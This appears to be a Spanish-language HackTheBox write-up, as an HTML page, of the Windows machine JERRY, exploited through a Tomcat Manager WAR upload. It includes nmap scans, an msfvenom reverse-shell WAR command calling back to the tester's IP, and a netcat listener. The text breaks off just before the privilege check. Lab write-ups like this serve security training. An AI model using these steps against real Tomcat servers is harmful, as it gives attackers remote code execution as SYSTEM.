



<file: machines/jerry.html>
<!DOCTYPE html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>JERRY | HackTheBox | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup {
            background: #1a1a1a;
            padding: 30px;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup h1 {
            margin-top: 0;
        }

        .writeup h2 {
            margin-top: 35px;
            color: #4CAF50;
        }

        .writeup p {
            margin-bottom: 15px;
        }

        .writeup ul {
            margin: 20px 0;
            padding-left: 25px;
        }

        .writeup li {
            margin-bottom: 8px;
        }

        .writeup pre {
            background: #0a0a0a;
            padding: 15px;
            overflow-x: auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .writeup code {
            font-family: 'Courier New', monospace;
        }

        .writeup-image {
            display: block;
            max-width: 100%;
            height: auto;
            margin: 25px auto;
            border-radius: 5px;
            border: 1px solid #333;
        }

        .writeup a {
            color: #4CAF50;
        }

        .warning {
            border-left: 3px solid #4CAF50;
            padding: 10px 15px;
            margin: 20px 0;
            background: #111;
        }

        .success {
            border-left: 3px solid #4CAF50;
            padding: 10px 15px;
            margin: 20px 0;
            background: #111;
        }
    </style>

</head>

<body>

<header>

    <h1>naow</h1>

    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../eWPT/ewpt.html">Preparación eWPT</a>
        <a href="../reports.html">Informes</a>
    </nav>

</header>


<main>

    <article class="writeup">

        <p>
            <a href="../maquinas.html">← Volver a Máquinas</a>
        </p>


        <h1>JERRY</h1>

        <p class="date">
            HackTheBox | Dificultad: Fácil
        </p>


        <!-- INTRODUCCIÓN -->

        <h2>Introducción</h2>

        <p>
            JERRY es una máquina Windows de HackTheBox en la que el acceso
            inicial se consigue mediante la explotación de un servidor
            Apache Tomcat.
        </p>

        <p>
            Comenzaremos realizando un reconocimiento de la máquina para
            identificar los servicios expuestos. Tras encontrar el puerto
            8080, identificaremos una instalación de Apache Tomcat 7.0.88.
        </p>

        <p>
            Durante la enumeración web descubriremos el Tomcat Manager,
            desde donde podremos desplegar archivos WAR. Aprovechando esta
            funcionalidad generaremos un payload mediante <strong>msfvenom</strong>
            y obtendremos una reverse shell.
        </p>

        <p>
            Finalmente comprobaremos que el acceso obtenido se ejecuta
            directamente con privilegios de <strong>NT AUTHORITY\SYSTEM</strong>.
        </p>


        <!-- 1 RECONOCIMIENTO -->

        <h2>1. Reconocimiento</h2>

        <p>
            Antes de comenzar con la enumeración de puertos realizamos
            un ping contra el objetivo para comprobar si responde y
            obtener información sobre el sistema.
        </p>

        <pre><code>ping 10.129.136.9</code></pre>

        <p>
            La respuesta obtenida nos permite observar que el TTL es
            compatible con un sistema Windows, por lo que continuamos
            con la enumeración.
        </p>

        <img
            src="../assets/images/jerry/01-pingparasabermaquinawindowsorlinux.png"
            alt="Ping contra la máquina JERRY"
            class="writeup-image"
        >


        <!-- 2 NMAP -->

        <h2>2. Escaneo de puertos</h2>

        <p>
            Realizamos un escaneo completo de los puertos TCP para
            identificar todos los servicios expuestos.
        </p>

        <pre><code>nmap -sS --min-rate 5000 -vvv -n -Pn 10.129.136.9 -oG allports</code></pre>

        <p>
            El escaneo revela un único puerto TCP abierto:
        </p>

        <ul>
            <li><strong>8080/tcp</strong> → HTTP</li>
        </ul>

        <img
            src="../assets/images/jerry/02-nmaprecon.png"
            alt="Reconocimiento inicial de JERRY"
            class="writeup-image"
        >


        <!-- 3 ENUMERACIÓN -->

        <h2>3. Enumeración del servicio</h2>

        <p>
            Una vez identificado el puerto 8080, realizamos una
            enumeración más específica utilizando detección de
            versiones y scripts de Nmap.
        </p>

        <pre><code>nmap -p8080 -sCV 10.129.136.9 -oN targeted</code></pre>

        <p>
            El resultado identifica el servicio como:
        </p>

        <ul>
            <li><strong>Apache Tomcat</strong></li>
            <li><strong>Apache-Coyote/1.1</strong></li>
            <li><strong>Tomcat 7.0.88</strong></li>
        </ul>

        <img
            src="../assets/images/jerry/03-nmapSCVRECONVULNERA.png"
            alt="Enumeración de Apache Tomcat"
            class="writeup-image"
        >


        <!-- 4 WEB -->

        <h2>4. Enumeración web</h2>

        <p>
            Accedemos al servicio web mediante el puerto 8080:
        </p>

        <pre><code>http://10.129.136.9:8080</code></pre>

        <p>
            Nos encontramos ante una instalación de Apache Tomcat.
            Para ampliar la superficie de ataque realizamos una
            enumeración de directorios.
        </p>

        <p>
            Utilizamos DirBuster para buscar recursos y directorios
            disponibles en la aplicación.
        </p>

        <img
            src="../assets/images/jerry/05-dirbusterresultado.png"
            alt="Resultado de DirBuster"
            class="writeup-image"
        >

        <p>
            Entre los recursos encontrados aparecen rutas relacionadas
            con la administración de Tomcat, incluyendo el
            <strong>Manager</strong>.
        </p>


        <!-- 5 TOMCAT -->

        <h2>5. Tomcat Manager</h2>

        <p>
            Accedemos al Tomcat Manager desde la ruta correspondiente.
        </p>

        <p>
            La aplicación solicita autenticación para acceder al panel
            de administración.
        </p>

        <img
            src="../assets/images/jerry/06-tomcatloginaqui.png"
            alt="Login del Tomcat Manager"
            class="writeup-image"
        >

        <p>
            Al interactuar con el login conseguimos acceder a la
            aplicación de administración.
        </p>

        <img
            src="../assets/images/jerry/07-login.png"
            alt="Acceso al Tomcat Manager"
            class="writeup-image"
        >


        <!-- 6 CREDENTIALS -->

        <h2>6. Identificación de las credenciales</h2>

        <p>
            Durante la enumeración del servicio encontramos información
            relacionada con las credenciales utilizadas por Tomcat.
        </p>

        <p>
            Al revisar la información disponible podemos identificar
            las credenciales necesarias para acceder al Manager.
        </p>

        <img
            src="../assets/images/jerry/08-aldarleeenelloginacancelarvemosquenosmuestralascredenciales.png"
            alt="Credenciales mostradas por Tomcat"
            class="writeup-image"
        >

        <p>
            Con estas credenciales conseguimos autenticarnos correctamente
            en el panel de administración.
        </p>


        <!-- 7 MANAGER -->

        <h2>7. Identificación del vector de ataque</h2>

        <p>
            Una vez dentro del Tomcat Manager podemos observar las
            aplicaciones desplegadas y diferentes opciones de
            administración.
        </p>

        <p>
            Entre ellas encontramos la funcionalidad que nos permite
            realizar el <strong>Deploy de un archivo WAR</strong>.
        </p>

        <p>
            Esta funcionalidad resulta especialmente interesante porque
            nos permite ejecutar una aplicación que controlemos dentro
            del servidor Tomcat.
        </p>

        <img
            src="../assets/images/jerry/09-dentrodelloginvemoswardeployposibleexploit.png"
            alt="Tomcat Manager con opción de desplegar WAR"
            class="writeup-image"
        >


        <!-- 8 PAYLOAD -->

        <h2>8. Generación del payload</h2>

        <p>
            Para aprovechar la funcionalidad de despliegue generamos
            un archivo WAR que contiene un payload de reverse shell.
        </p>

        <p>
            Utilizamos <strong>msfvenom</strong> para generar el archivo
            especificando la dirección IP de nuestra máquina y el puerto
            donde recibiremos la conexión.
        </p>

        <pre><code>msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.102 LPORT=4444 -f war -o shell.war</code></pre>

        <p>
            El resultado es un archivo WAR que posteriormente podremos
            subir al Tomcat Manager.
        </p>

        <img
            src="../assets/images/jerry/10-creamosconmsfvenomelexploitwarconlosdatos.png"
            alt="Generación del payload WAR con msfvenom"
            class="writeup-image"
        >


        <!-- 9 LISTENER -->

        <h2>9. Preparación del listener</h2>

        <p>
            Antes de desplegar el WAR necesitamos preparar nuestra
            máquina para recibir la conexión inversa.
        </p>

        <p>
            Para ello ponemos un listener en el puerto 4444:
        </p>

        <pre><code>nc -lvnp 4444</code></pre>

        <img
            src="../assets/images/jerry/11-nosponemosenescucha.png"
            alt="Listener preparado con Netcat"
            class="writeup-image"
        >


        <!-- 10 DEPLOY -->

        <h2>10. Despliegue del WAR</h2>

        <p>
            Volvemos al Tomcat Manager y utilizamos la sección
            <strong>WAR file to deploy</strong> para subir el archivo
            generado anteriormente.
        </p>

        <p>
            Una vez seleccionado el archivo WAR, realizamos el deploy
            de la aplicación.
        </p>

        <img
            src="../assets/images/jerry/12-accionamoseldeployqueacabamosdesubir.png"
            alt="Despliegue del archivo WAR"
            class="writeup-image"
        >


        <!-- 11 SHELL -->

        <h2>11. Obtención de la shell</h2>

        <p>
            Una vez desplegada la aplicación, accedemos a la ruta
            correspondiente para ejecutar el payload.
        </p>

        <p>
            Al ejecutarlo, el servidor establece una conexión inversa
            con nuestra máquina.
        </p>

        <img
            src="../assets/images/jerry/13-yunavezsubidoyatenemosaccesoalamaquina.png"
            alt="Reverse shell obtenida"
            class="writeup-image"
        >


        <!-- 12 SYSTEM -->

        <h2>12. Obtención de SYSTEM</h2>

        <p>
            Una vez obtenida la shell comprobamos el usuario con el
            que se está ejecutando el proceso:
        </p>

        <pre><code>whoami</code></pre>

        <p>
            El resultado es:
        </p>

